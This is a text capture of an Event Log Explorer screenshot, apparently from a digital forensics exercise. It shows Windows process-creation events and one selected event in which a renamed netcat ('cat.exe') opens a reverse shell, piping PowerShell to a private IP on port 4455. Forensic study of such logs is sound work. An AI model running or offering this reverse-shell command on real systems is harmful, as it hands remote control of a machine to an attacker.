 Untitled.elx - Event Log Explorer
File Database Tree View Event Advanced Window Help
<Load filter>
Computers Tree x Security.evtx x
Log Files
Filtered: showing 126 of 17199 event(s) NEW
Type Date Time Event Source Category User Computer
Audit Success 9/9/2023 8:56:29 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:50:17 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:50:08 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:44:43 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:44:38 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:44:38 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:21:44 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:21:44 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:21:44 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:21:44 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:21:44 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Description
A new process has been created.
Creator Subject:
Security ID: S-1-5-21-636952026-1886143728-2405738770-1001
Account Name: DFIR
Account Domain: DESKTOP-7BLCFKU
Logon ID: 0002B472
Target Subject:
Security ID: S-1-0-0
Account Name: -
Account Domain: -
Logon ID: 00000000
Process Information:
New Process ID: 00000F58
New Process Name: C:\Users\DFIR\Downloads\cat.exe
Token Elevation Type: TokenElevationTypeLimited (3)
Mandatory Label: S-1-16-8192
Creator Process ID: 000013A4
Creator Process Name: C:\Windows\SysWOW64\cmd.exe
Process Command Line: cat.exe 192.168.146.133 4455 -e powershell.exe
Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy.
Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account.
Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also
used when an application is configured to always require administrative privilege or to always require maximum privilege, and the user is a member of the Administrators group.
Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited token is used when User Account Control is enabled, the application does not require administrative privilege, and the user
does not choose to start the program using Run as administrator.
x Description Data
Events: 17199 Displayed: 126 Selected: 1